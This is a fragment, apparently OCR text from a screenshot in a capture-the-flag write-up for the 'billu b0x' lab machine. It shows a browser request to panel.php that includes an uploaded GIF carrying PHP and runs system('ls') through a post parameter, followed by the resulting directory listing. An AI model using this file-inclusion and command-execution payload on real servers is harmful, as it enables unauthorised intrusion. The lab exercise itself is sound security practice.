 Load URL
http://192.168.130.135/panel.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
load=./uploaded_images/sqzr.gif&continue=continue&sqzr=system('ls');
Welcome to billu b0x
Show Users continue
THIS STRAW HAT
GIF89a add.php c.php head.php head2.php images in.php index.php panel.php phpmy show.php test.php uploaded_images
IS ENTRUSTED TO YOU